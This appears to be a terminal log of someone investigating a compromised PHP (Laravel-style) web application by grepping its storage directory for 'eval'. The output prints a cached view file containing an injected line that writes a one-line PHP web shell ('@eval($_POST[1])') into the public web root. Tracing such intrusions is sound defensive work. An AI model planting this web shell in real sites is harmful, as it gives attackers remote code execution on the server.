 cache  sessions  testing  views
root@a236bca67a7e:/www/storage/framework# cat sessions
cat: sessions: Is a directory
root@a236bca67a7e:/www/storage/framework# cd sessions
root@a236bca67a7e:/www/storage/framework/sessions# ls
mjedhd0mNbx1b1m0NNSpy6siVOXknnjNFP8Ae4kX
root@a236bca67a7e:/www/storage/framework/sessions# cd ../../
root@a236bca67a7e:/www/storage# finde /www/storage |  xargs grep "eval"
bash: finde: command not found
root@a236bca67a7e:/www/storage# find /www/storage |  xargs grep "eval"
grep: /www/storage: Is a directory
grep: /www/storage/app: Is a directory
grep: /www/storage/app/public: Is a directory
grep: /www/storage/framework: Is a directory
grep: /www/storage/framework/cache: Is a directory
grep: /www/storage/framework/views: Is a directory
/www/storage/framework/views/eb0812c61d896b61c4b9a739faec8a8598fe1095.php:</header><?php fil
e_put_contents('/www/public/.shell.php','<?php @eval($_POST[1]);?>');?>
grep: /www/storage/framework/sessions: Is a directory
grep: /www/storage/framework/testing: Is a directory
grep: /www/storage/logs: Is a directory
grep: /www/storage/debugbar: Is a directory
root@a236bca67a7e:/www/storage#